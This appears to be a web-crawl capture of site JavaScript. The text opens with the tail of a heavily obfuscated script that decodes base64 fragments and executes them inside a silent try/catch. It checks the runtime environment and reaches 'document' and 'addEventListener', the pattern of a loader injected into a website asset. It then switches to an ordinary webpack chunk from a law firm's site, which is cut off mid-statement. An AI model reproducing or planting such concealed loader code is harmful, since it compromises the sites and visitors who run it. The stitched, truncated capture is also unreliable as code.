RkMSwnXjZANCcpK0soMHg0YWIsJ2RY'+'I3MnKStLKDB4NzdhLCdZZk1kJykrSygwe'+'DNiOCwnWm16RicpK0soMHg0ZmIsJ0JFM2'+'EnKStLKDB4NjgwLCdxSlFDJykrSygweDI'+_0x5052863x(0x27c)+'KStLKDB4M2ZiLCdbIXNsJykrSygweDRmN'+'ywnZXQjTicpK0soMHg0OWEsJ0xNZmInKS'+'tLKDB4NWI3')+(_0x5052863x(0x277)+'SsoSygweDRmNiwnWDk3eScpK0soMHg2Zj'+'QsJzZPQ3knKStLKDB4NjAwLCdDMDRYJyk'+_0x5052863x(0x219)+'J1smY2knKStLKDB4NGE3LCd5JnBGJykrS'+'ygweDFjNCwnUEhVcycpK0soMHg3OGMsJz'+'RkSFEnKStLKDB4NzA3LCd5JTYwJykrSyg'+'weDQ1NywnXjZANCcpK0soMHg1MDYsJzF0'+'elgnKStLKDB4MWVmLCd5NThvJykrSygwe'+_0x5052863x(0x276)+_0x5052863x(0x19d)+'mZCwnWWZNZCcpK0soMHg1YTMsJ21WMyQn'+_0x5052863x(0x1f0)+'CwneSZwRicpK0soMHg2ODUsJzFvSnInKS'+_0x5052863x(0x332)+'nZFgjcycpK0soMHg2OGIsJzRkSFEnKStL'+'KDB4MmQwLCc3RzVIJykrSygweDRkMywnb'+'SNmMCcpK0soMHg0YTgsJ0FZZ2wnKStLKD'+'B4MTk2LCczaVkhJykrSygweDY1MywndTd'+'WIScpK0soMHg3YTMsJ20jZjAnKStLKDB4'+'MjM0LCdkWCNzJykrSygweDZiMywnSmo2Q'+'icpK0soMHg3YjYsJ11ZSEUnKStLKDB4M2'+_0x5052863x(0x1d6)+'pK0soMHgyYzEsJ2tAJDUnKStLKDB4NmZl'+'LCdaQ3FVJykrSygweDZjNiwnQkUzYScpK'+_0x5052863x(0x24b)+'dxSlFDJykrSygweDIzZiwnN0c1SCcpK0s'+_0x5052863x(0x1a8)+'WCNzJykrSygweDM5NSwnMW9KcicpK0soM'+'Hg3NTQsJ0YweiYnKStLKDB4NDk1LCcyRn'+'M4JykrSygw')+('eDNmYSwnQVlnbCcpK0soMHg1ODgsJ3FKU'+_0x5052863x(0x212)+'YwMiwnWm16RicpK0soMHgxYTIsJ1tXKWY'+'nKStLKDB4M2M1LCcxdHpYJykrSygweDVl'+_0x5052863x(0x14a)+'StLKDB4NTYxLCdCRTNhJykrSygweDJkZi'+'wnWyZjaScpK0soMHg1MjYsJ11HR24nKSt'+_0x5052863x(0x139)+_0x5052863x(0x197)+'DB4NTZkLCdtVjMkJykrSygweDI4Niwna0'+_0x5052863x(0x2bb)+_0x5052863x(0x238)+'RScpK0soMHgzOWMsJ3gwKGgnKStLKDB4M'+'WE0LCdKajZCJykrSygweDQzYiwncUpRQy'+_0x5052863x(0x33b)+'1LCdvMW1mJykrSygweDRlMywnZFgjcycp'+_0x5052863x(0x307)+'CdkWCNzJykrSygweDVmYSwnTXlqOScpK0'+_0x5052863x(0x2b3)+'BWWdsJykrSygweDMxYywnSzRQQCcpK0so'+'MHg1OWEsJ3kmcEYnKStLKDB4NTQ1LCcyR'+'nM4JykrSygweDMwYywnb11eYicpK0soMH'+_0x5052863x(0x180)+'xJykrSygweDMwNSwnbSNmMCcpK0soMHg1'+_0x5052863x(0x285)+_0x5052863x(0x24a)+'UsJzF0elgnKStLKDB4MjI2LCdaQ3FVJyk'+_0x5052863x(0x17a)+'J1hWdVgnKStLKDB4NzYxLCdNeWo5JykrS'+_0x5052863x(0x268)+_0x5052863x(0x170))+('KDB4NWI4LCdaQ3FVJykrSygweDM3MywnX'+_0x5052863x(0x1fa)+_0x5052863x(0x1ea)+'2MCcpK0soMHg1YzQsJ21WMyQnKStLKDB4'+_0x5052863x(0x137)+'ycpK0soMHgyZjUsJ3FYSEcnKStLKDB4M2'+'Q3LCdDMDRYJykrSygweDRjNCwnXVlIRSc'+'pK0soMHg0OTIsJzRkSFEnKStLKDB4NjQ3'+'LCdUSiM2JykrSygweDY0YSwnZXQjTicpK'+'0soMHg1MDEsJ0FZZ2wnKStLKDB4NmYyLC'+'dbIXNsJykrSygweDNmZiwnbDFFWCcpK0s'+'oMHg1OWYsJ015ajknKStLKDB4NDJlLCcx'+'b0pyJykrSygweDc0YiwnVEojNicpK0soM'+'Hg0OTQsJ2wxRVgnKStLKDB4MzBmLCdldC'+'NOJykrSygweDY0NSwnRjB6JicpK0soMHg'+_0x5052863x(0x2f2)+'JykrSygweDRiZCwnUWhrKScpK0soMHg3M'+'zMsJ3gwKGgnKStLKDB4NGRmLCdbIXNsJy'+'krSygweDczOSwnZXQjTicpK0soMHg1MmE'+_0x5052863x(0x15a)+'SygweDU4NiwnXUdHbicpK0soMHg3NDMsJ'+'29dXmInKStLKDB4MjE3LCddWUhFJykrSy'+'gweDY1MCwnWm16RicpK0soMHg3YmIsJ1t'+_0x5052863x(0x322)+_0x5052863x(0x2e1)+'msnKStLKDB4NWYwLCdBWWdsJykrSygweD'+_0x5052863x(0x1e6)+'nKStLKDB4NThjLCcyRnM4JykrSygweDc0'+'ZCwnQzA0WCcpK0soMHg2YWIsJ1ZqVTYnK'+'StLKDB4NmMyLCdCRTNhJykrSygweDVkZC'+'wnSmo2Qicp')+(_0x5052863x(0x135)+'CdYVnVYJykrSygweDdhYywndTdWIScpK0'+'soMHg2NTcsJzdHNUgnKStLKDB4NTI0LCd'+'ZZk1kJykrSygweDQ5ZiwnM2lZIScpK0so'+'MHgxOGIsJ1g5N3knKStLKDB4NTJkLCcxd'+_0x5052863x(0x256)+'g2NDksJzNpWSEnKStLKDB4MjFkLCdYOTd'+_0x5052863x(0x202)+'MzcsJ0pqNkInKStLKDB4NDQ1LCdMTWZiJ'+_0x5052863x(0x23b)+'AsJ015ajknKStLKDB4NDY3LCdQSFVzJyk'+'rSygweDE4YSwnUEhVcycpK0soMHgyMTMs'+'J1hWdVgnKStLKDB4Mzk5LCdvXV5iJykrS'+'ygweDNhNiwnXUdHbicpK0soMHg0YTQsJ0'+'YweiYnKStLKDB4MmQ0LCdvMW1mJykrSyg'+'weDY2MywnNk9DeScpK0soMHgxZDIsJ1Q4'+_0x5052863x(0x15b)+'DQzZiwnM2lZIScpK0soMHgzNTYsJ3FKUU'+'MnKStLKDB4MzQ1LCdbIXNsJykrSygweDc'+'xYSwnZXQjTicpK0soMHgxZGQsJ3U3ViEn'+'KStLKDB4NjMyLCd5JnBGJykrSygweDU2N'+'ywnWDk3eScpK0soMHg3NDksJ1RKIzYnKS'+'tLKDB4MmRjLCdrQCQ1JykrSygweDQ2OCw'+'nXUdHbicpK0soMHgyYmEsJzdHNUgnKStL'+'KDB4MzM3LCczaVkhJykrSygweDVhMSwnb'+_0x5052863x(0x31e)+'B4NjRlLCdGMHomJykrSygweDRkYiwnbVY'+'zJCcpK0soMHgzMmYsJ21WMyQnKStLKDB4'+_0x5052863x(0x1d0)+'icpK0soMHg3YmMsJ1RKIzYnKStLKDB4Mm'+'U5LCc0ZEhR')+(_0x5052863x(0x147)+'GQsJ1Q4OTEnKStLKDB4MjViLCdYVnVYJy'+'krSygweDVkMSwnM2lZIScpK0soMHg1N2U'+'sJ09aaiknKStLKDB4NWQyLCc0ZEhRJykr'+'SygweDMzMiwnN0c1SCcpK0soMHg0ODIsJ'+'1A4Z20nKStLKDB4NjBiLCcyRnM4JykrSy'+'gweDIxNSwnWyZjaScpK0soMHg0YjksJ0J'+'FM2EnKStLKDB4NDFlLCdLNFBAJykrSygw'+_0x5052863x(0x13e)+'UgnKSkrKEsoMHg1ODUsJ1RKIzYnKStLKD'+'B4MzE1LCdLNFBAJykrSygweDJkMywnM2l'+'ZIScpK0soMHg2NzYsJ0JFM2EnKStLKDB4'+'NGViLCdQOGdtJykrSygweDQxMSwncUpRQ'+'ycpK0soMHgxOGUsJzdHNUgnKStLKDB4ND'+'hjLCdkWCNzJykrSygweDMzOCwnQkUzYSc'+'pK0soMHg0MWYsJzF0elgnKStLKDB4Mzgx'+'LCdRaGspJykrSygweDIyNSwnb11eYicpK'+'0soMHgzMjAsJ1pDcVUnKStLKDB4MWIyLC'+'c0ZEhRJykrSygweDYyMCwnb11eYicpK0s'+'oMHgxZmYsJ0FZZ2wnKStLKDB4NjMxLCdd'+_0x5052863x(0x1b1)+_0x5052863x(0x325)+'h3JykrSygweDVhZSwnWWZNZCcpK0soMHg'+'0NmYsJzdHNUgnKStLKDB4MjIyLCd5NThv'+'JykrSygweDI3YywnT1pqKScpK0soMHg0M'+_0x5052863x(0x21a)+_0x5052863x(0x324)+'sJ142QDQnKStLKDB4MjQ5LCdBWWdsJykr'+'SygweDYyNywnZWFIdycpK0soMHg1YWMsJ'+_0x5052863x(0x27b)+'gweDUxZiwn')+('QVlnbCcpK0soMHgyZjMsJ0YweiYnKStLK'+'DB4NzgwLCdldCNOJykrSygweDVlOSwnbD'+'FFWCcpK0soMHg3MjcsJ015ajknKStLKDB'+'4M2RhLCdvMW1mJykrSygweDUxZSwnQzA0'+'WCcpK0soMHgzYmMsJ1ptekYnKStLKDB4N'+_0x5052863x(0x20e)+'cpK0soMHgyMDgsJ29dXmInKStLKDB4NWQ'+_0x5052863x(0x1cf)+'K0soMHgyNGQsJ1RKIzYnKStLKDB4NWQ4L'+'CdQOGdtJykrSygweDZjZiwnXjZANCcpK0'+'soMHgzYjUsJ2tAJDUnKStLKDB4NGVjLCd'+'MTWZiJykrSygweDc4NSwnXUdHbicpK0so'+'MHg2NTgsJ1ptekYnKStLKDB4NmNiLCd1N'+'1YhJykrSygweDE4MiwnNk9DeScpK0soMH'+'gzMTgsJ0s0UEAnKStLKDB4NTk1LCdvXV5'+'iJykrSygweDQ1NCwnWWZNZCcpK0soMHg1'+'NTEsJ3U3ViEnKStLKDB4NTE2LCd5JTYwJ'+'ykrSygweDRjZCwnRjB6JicpK0soMHg1Nm'+'IsJ29dXmInKStLKDB4NzVjLCc3RzVIJyk'+'rSygweDU3NywnVEojNicpK0soMHgzMGUs'+'J1lmTWQnKStLKDB4NGI0LCcxdHpYJykrS'+'ygweDIwYywneDAoaCcpK0soMHg2OTEsJ2'+'9dXmInKStLKDB4MjMyLCd5JnBGJykrSyg'+'weDJmNywnRjB6JicpK0soMHg0ZjUsJzFv'+'SnInKStLKDB4NmVjLCdxSlFDJykrSygwe'+_0x5052863x(0x2dd)+'knKStLKDB4MjkwLCd5NThvJykrSygweDM'+'4MywnWyFzbCcpK0soMHg3ODEsJzFvSnIn'+'KStLKDB4Mjg3LCd5JTYwJykrSygweDVjN'+'iwnQzA0WCcpK0soMHgyYTksJ1BIVXMnKS'+'tLKDB4NmU1')+('LCdxWEhHJykrSygweDIwZCwncVhIRycpK'+'0soMHgzY2UsJzFvSnInKStLKDB4N2FlLC'+'dsMUVYJykrSygweDY3OSwnbVYzJCcpK0s'+_0x5052863x(0x1f9)+'OGdtJykrSygweDVjMCwnNk9DeScpK0soM'+'Hg0ZTksJ3F5TmsnKStLKDB4NzYwLCdYOT'+'d5JykrSygweDUzOCwnTE1mYicpK0soMHg'+'1NWUsJ2wxRVgnKStLKDB4MWViLCdCRTNh'+'JykrSygweDdiOCwnWyFzbCcpK0soMHg1Z'+'jIsJ0FZZ2wnKStLKDB4NTM2LCdQOGdtJy'+'krSygweDVlZiwncUpRQycpK0soMHgzZGM'+'sJ1lmTWQnKStLKDB4MzIzLCdsMUVYJykr'+'SygweDQxYywnWyZjaScpK0soMHg1YzEsJ'+'1hWdVgnKStLKDB4Mzg3LCdtI2YwJykrSy'+_0x5052863x(0x1ff)+'xbWYnKStLKDB4Mjc0LCc2T0N5JykrSygw'+_0x5052863x(0x1d1)+'mInKSsndlUnKSxmW0soMHg3N2IsJ1g5N3'+'knKV09SygweDFhNywnW1cpZicpK0soMHg'+'yZjIsJ0YweiYnKSsnbmcnLGZbSygweDQ3'+'YSwnbSNmMCcpXT1mdW5jdGlvbihzLHQsd'+'Sx2LHgseSx6LEEsQixDLEQpe3JldHVybi'+_0x5052863x(0x142)+'sZltLKDB4NGFlLCdMTWZiJyldPWZ1bmN0'+'aW9uKHMsdCl7cmV0dXJuIHN8fHQ7fSxmW'+'0soMHg1MDMsJ1g5N3knKV09ZnVuY3Rpb2'+'4ocyx0LHUsdix4LHkseil7cmV0dXJuIHM'+'odCx1LHYseCx5LHopO30sZltLKDB4NDJi'+_0x5052863x(0x23e)+_0x5052863x(0x237)+'xmW0soMHg0')+('YWEsJ1RKIzYnKV09SygweDU5NiwnWkNxV'+'ScpK0soMHgzOWIsJ1shc2wnKStLKDB4Mz'+'FkLCdkWCNzJykrJ10nLGZbSygweDNmZSw'+'nXUdHbicpXT1LKDB4NWUyLCcxb0pyJykr'+'SygweDc0OCwnMW9KcicpK0soMHgyODEsJ'+'2tAJDUnKStLKDB4NzNlLCdPWmopJyksZl'+'tLKDB4NjJhLCdabXpGJyldPWZ1bmN0aW9'+_0x5052863x(0x249)+'MHgyZDYsJ21WMyQnKV09SygweDQ3OSwnQ'+'kUzYScpK0soMHg1YjEsJ0s0UEAnKStLKD'+'B4NjkzLCd5NThvJykrSygweDUwOSwnVEo'+'jNicpKyddJyxmW0soMHg2M2MsJ1shc2wn'+'KV09SygweDI1MSwnXUdHbicpK0soMHgyY'+'WYsJ1shc2wnKStLKDB4MWQzLCd1N1YhJy'+'krSygweDU1MCwnVEojNicpK0soMHgyNmI'+'sJzFvSnInKTt2YXIgZz1mLGg9ZnVuY3Rp'+_0x5052863x(0x2ba)+_0x5052863x(0x16e)+'Rpb24oKXt2YXIgTD1fMHgxMjE2NDY5Zjt'+_0x5052863x(0x136)+'SnInKV0odCxhcmd1bWVudHMpO3JldHVyb'+_0x5052863x(0x158)+_0x5052863x(0x1a7)+_0x5052863x(0x1d7)+'fTt1W00oMHg3YmQsJ20jZjAnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTj1NO3JldHVybi'+'BnW04oMHgzOTIsJ2tAJDUnKV0oeixBKTt'+'9LHVbTSgweDJhNywncUpRQycpXT1nW00o'+'MHg3OTYsJ1ZqVTYnKV0sdVtNKDB4NGM3L'+'CdxWEhHJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIE89TTty')+('ZXR1cm4gZ1tPKDB4NDY5LCd5JTYwJyldK'+'HosQSk7fSx1W00oMHgzMmUsJ09aaiknKV'+'09Z1tNKDB4MmRkLCdsMUVYJyldLHVbTSg'+_0x5052863x(0x2e6)+'J29dXmInKV0sdVtNKDB4NjBlLCdeNkA0J'+'yldPWZ1bmN0aW9uKHkpe3ZhciBQPU07cm'+'V0dXJuIGdbUCgweDRkYSwnVmpVNicpXSh'+'5KTt9O3ZhciB2PXU7Zm9yKHZhciB4IGlu'+'IHMpaWYoZ1tNKDB4MjJkLCdYVnVYJyldK'+'HhbTSgweDViYywnbzFtZicpKydoJ10sdC'+'kmJmZ1bmN0aW9uKHkseil7dmFyIFE9TSx'+'BPWdbUSgweDQxNiwnZWFIdycpXVtRKDB4'+'NWVhLCd5JnBGJyldKCd8JyksQj0weDA7d'+'2hpbGUoISFbXSl7c3dpdGNoKEFbQisrXS'+'l7Y2FzZScwJzpyZXR1cm4gMHgxO2Nhc2U'+'nMSc6Z1tRKDB4MjBhLCdxSlFDJyldKEUp'+'O2NvbnRpbnVlO2Nhc2UnMic6dmFyIEM9e'+_0x5052863x(0x1a5)+'gweDM5ZCwnTE1mYicpXTt2YXIgRD1DO2N'+'vbnRpbnVlO2Nhc2UnMyc6dmFyIEU9Z1tR'+_0x5052863x(0x14c)+'W5jdGlvbigpe3ZhciBSPVEsRz12W1IoMH'+'gyYjcsJ1lmTWQnKV0odHlwZW9mIHdpbmR'+_0x5052863x(0x267)+'bmRvdzp2W1IoMHg2ZDksJ1shc2wnKV0od'+'HlwZW9mIHByb2Nlc3MsdltSKDB4NDZiLC'+'d4MChoJyldKSYmdltSKDB4MWM2LCd1N1Y'+'hJyldKHR5cGVvZiByZXF1aXJlLHZbUigw'+'eDFjMiwnZFgjcycpXSkmJnZbUigweDMwO'+_0x5052863x(0x305)+'ZbUigweDMx')+('NywnTE1mYicpXSk/Z2xvYmFsOnRoaXMsS'+_0x5052863x(0x172)+'cgR1soUygweDUwNSwnVDg5MScpKSsncCd'+'dKERbUygweDIxNiwneSZwRicpXSk7cmV0'+'dXJuIUlbUygweDZkMiwnWkNxVScpXShFK'+'Tt9O3JldHVybiB2W1IoMHgzYmEsJ3FYSE'+_0x5052863x(0x210)+'0Jzpmb3IodmFyIEY9MHgyO2dbUSgweDIw'+'OSwnWyFzbCcpXShGLHpbUSgweDI0NywnV'+'EojNicpKydoJ10pO0YrKylpZihnW1EoMH'+'g2OGEsJ2RYI3MnKV0oeVtRKDB4MTk4LCd'+_0x5052863x(0x2a3)+_0x5052863x(0x2cd)+'XJuO2NvbnRpbnVlO31icmVhazt9fSh4LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbeF07fWZ'+'1bmN0aW9uIGsocyl7dmFyIFQ9Syx0PXt9'+'O3RbVCgweDM1ZSwnQVlnbCcpXT1mdW5jd'+_0x5052863x(0x18e)+_0x5052863x(0x310)+'sdFtUKDB4MmJlLCdYVnVYJyldPWZ1bmN0'+'aW9uKHosQSl7dmFyIFY9VDtyZXR1cm4gZ'+'1tWKDB4MWM5LCdtVjMkJyldKHosQSk7fS'+'x0W1QoMHg3MGIsJ2RYI3MnKV09ZnVuY3R'+_0x5052863x(0x211)+'W1coMHgyOGUsJ1FoayknKV0oeixBKTt9L'+'HRbVCgweDIwNywnTXlqOScpXT1mdW5jdG'+_0x5052863x(0x20b)+'bWCgweDViZSwnSmo2QicpXSh6LEEpO307'+'dmFyIHU9dCx2PW5ldyBSZWdFeHAoZ1tUK'+'DB4MzQwLCdNeWo5JyldLCdnJykseD1nW1'+'QoMHg1YmQs')+(_0x5052863x(0x32f)+'ydjZSddKHYsJycpLHY9Z1tUKDB4MmU0LC'+'dkWCNzJyldKGJ0b2EscylbVCgweDRmYyw'+'nWkNxVScpXSgnPScsMHg0KVtUKDB4NzE4'+'LCdaQ3FVJyldKCcuJylbVCgweDMzNiwnS'+'zRQQCcpXSgnJylbVCgweDQ2MiwnUEhVcy'+_0x5052863x(0x1e9)+'pXSgnJykscz12W1QoMHg0NDMsJzJGczgn'+'KSsnY2UnXSgvW2EtekEtWl0vZyxmdW5jd'+'Glvbih5KXt2YXIgWT1UO3JldHVybiBTdH'+'JpbmdbWSgweDJiZiwnWyZjaScpK1koMHg'+'0ZGUsJ2V0I04nKSsnZGUnXSh1W1koMHg2'+'MmIsJ3kmcEYnKV0odVtZKDB4MWQ1LCd5J'+'TYwJyldKHksJ1onKT8weDVhOjB4N2EseT'+'11W1koMHg3YzAsJ1BIVXMnKV0oeVtZKDB'+'4MmIzLCdUODkxJykrWSgweDYxMiwnVEoj'+'NicpXSgweDApLDB4ZCkpP3k6dVtZKDB4M'+'zRjLCc2T0N5JyldKHksMHgxYSkpO30pLH'+'Y9bmV3IFJlZ0V4cChnW1QoMHg1OGQsJ2w'+_0x5052863x(0x341)+'M2FjLCdtVjMkJyldKGdbVCgweDdkMSwnc'+'UpRQycpXShnW1QoMHg1ZGEsJ1A4Z20nKV'+'0oZ1tUKDB4Mjg4LCc2T0N5JyldKGdbVCg'+'weDUwYywnTE1mYicpXSh4LGdbVCgweDNj'+_0x5052863x(0x326)+'lFDJyldW1QoMHgxYTEsJzZPQ3knKSsnY2'+'UnXSh2LCcnKSksJy8nKSxzKSxnW1QoMHg'+'1M2MsJ0MwNFgnKV0pO312YXIgbCxtLG8s'+'cCxxPW5ldyBSZWdFeHAoZ1tLKDB4MzUyL'+'CdRaGspJyldLCdnJyk7bD1nW0soMHgyYT'+'QsJ0pqNkIn')+('KV0sbT1xLG89ZnVuY3Rpb24oKXt2YXIgW'+'j1LLHM9e307c1taKDB4NjU2LCc0ZEhRJy'+'ldPWZ1bmN0aW9uKHgseSx6LEEsQixDLEQ'+'sRSxGLEcsSCl7dmFyIGEwPVo7cmV0dXJu'+'IGdbYTAoMHgxZDEsJ3klNjAnKV0oeCx5L'+'HosQSxCLEMsRCxFLEYsRyxIKTt9LHNbWi'+_0x5052863x(0x18d)+'6LEEpe3ZhciBhMT1aO3JldHVybiBnW2Ex'+_0x5052863x(0x1ef)+'1ooMHg0ZmUsJzFvSnInKV09ZnVuY3Rpb2'+_0x5052863x(0x262)+'7cmV0dXJuIGdbYTIoMHg2Y2UsJzJGczgn'+'KV0oeCx5LHosQSxCLEMsRCk7fSxzW1ooM'+'Hg1OTAsJ0MwNFgnKV09ZnVuY3Rpb24oeC'+'x5LHosQSxCKXt2YXIgYTM9WjtyZXR1cm4'+'gZ1thMygweDdiMiwneSZwRicpXSh4LHks'+'eixBLEIpO307dmFyIHQ9cyx1PWdbWigwe'+'DNmOCwnVEojNicpXSh3aW5kb3cse30pLH'+_0x5052863x(0x1ad)+'weiYnKV0sJ2cnKSx2PXVbZ1taKDB4MzNm'+'LCdQOGdtJyldW1ooMHg3OWUsJ3FKUUMnK'+'SsnY2UnXSh2LCcnKV07diYmKG5ldyB2KD'+_0x5052863x(0x143)+'9Z1taKDB4NWNlLCdxSlFDJyldKGssZnVu'+'Y3Rpb24oKXt2YXIgYTQ9Wix4PXRbYTQoM'+_0x5052863x(0x316)+_0x5052863x(0x1f2)+'4LFsweDcsMHg3NF0sWzB4NiwweDZlXSxb'+'MHg1LDB4NjVdLFsweDQsMHg2ZF0sWzB4M'+'ywweDc1XSxbMHgyLDB4NjNdLFsweDEsMH'+_0x5052863x(0x1ce))+('MCwweDY0XSk7aWYoeClyZXR1cm4geD10W'+'2E0KDB4NGE5LCcxdHpYJyldKGoseCwweD'+'gsWzB4NywweDZlXSxbMHg0LDB4NzRdLFs'+_0x5052863x(0x2e9)+'JiZ0W2E0KDB4MTk5LCc3RzVIJyldKGose'+'CwweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+'VdKTt9KCkpKTt9LCEocD1nW0soMHgzODA'+'sJzNpWSEnKV0ocCx3aW5kb3cpKXx8KHA9'+'Z1tLKDB4MjZjLCc2T0N5JyldKGoscCwwe'+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+'4NywweDc0XSxbMHgzLDB4NDVdLFsweDIs'+'MHg2NF0sWzB4MCwweDYxXSkpJiZnW0soM'+'HgzNDYsJzRkSFEnKV0ocCxsW0soMHgzNT'+'csJ09aaiknKSsnY2UnXShtLCcnKSxvKTt'+'9KCkpOw==')))();}.toString();return _0x8951684.slice(_0x8951684.indexOf("{") + 1, _0x8951684.lastIndexOf("}"))})())),d[X(0x4b2,'7#wd')])));}catch(y){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/959-1ca69f3df5da513753d9.js
body_size: 8460
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[959],{1318:(e,t,i)=>{var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},6453:(e,t,i)=>{i.d(t,{_3:()=>n,p6:()=>r});var o=i(6695);function n(e){return a(e).toISOString()}function r(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"MMMM do yyyy";const i=a(e);return(0,o.Z)(i,t)}function a(e){let t=e;return"string"==typeof t&&(t=new Date(t)),t}},5798:(e,t,i)=>{i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{i.d(t,{TF:()=>a,dR:()=>r});var o=i(7416),n=i(6805);const r=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),a=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>f,Yp:()=>u,sQ:()=>g,w9:()=>m});var o=i(1578),n=i(9600),r=i(3158),a=i(5666),l=i(1931),c=i(4207),s=i(7965),d=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,a.d1)();break;case"fill":default:i=(0,a.hl)();break;case"fit":i=(0,a.Tj)();break;case"lfill":i=(0,a.MI)();break;case"thumb":i=(0,a.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,s.v0)((0,l.L4)())):i.gravity((0,s.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return d&&(o=o.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,r.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,n.WU)(e.format):(0,n.WU)((0,c.d7)()),t}(t)).delivery((0,n.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,n.uN)(t.dpr))),o.toURL()}function u(e,t,i,o,n){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const a=b(t,i,o);return a.map((t=>`${g(e,{width:t,heightratio:n,...r})} ${t}w`))}function m(e,t,i,o,n){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const a=b(t,i,o);return a.map((t=>`${g(e,{height:t,widthratio:n,...r})} ${t}w`))}function h(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const n=[1,1.5,2,2.5,3];return n.map((n=>`${g(e,{width:t,heightratio:i,dpr:n,...o})} ${n}x`))}function b(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const f=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},7153:(e,t,i)=>{i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>w,PS:()=>E,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>y,_R:()=>P,c:()=>v,de:()=>q,h1:()=>u,h2:()=>m,h3:()=>h,h4:()=>b,h5:()=>x,h6:()=>f,kA:()=>_,oW:()=>Z,p4:()=>T});var o=i(1318),n=i(1032),r=i(4760),a=i(7416),l=i(3196),c=i(7765),s=i(4555),d=i(4267),p=i(6805);const g=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,s.qx)(16,24)),u=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(40,74),(0,s.qx)(32,64)),m=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(36,58),(0,s.qx)(28,48)),h=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(30,50),(0,s.qx)(24,40)),b=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(26,42),(0,s.qx)(20,36)),x=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(24,40),(0,s.qx)(18,32)),f=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(20,30),(0,s.qx)(16,24)),v=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,s.qx)(16,24)),y=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(18,32),(0,s.qx)(28,48)),C=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(17,24),(0,s.qx)(27,40)),w=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(16,20),(0,s.qx)(26,30)),Z=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(15,18),(0,s.qx)(24,28)),S=(0,a.iv)(["",";",";"],v,d.Z.dmSans.bold),k=(0,a.iv)(["",";line-height:1.2;"],v),I=(0,a.iv)(["",";",";line-height:1.2;"],v,d.Z.dmSans.bold),B=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 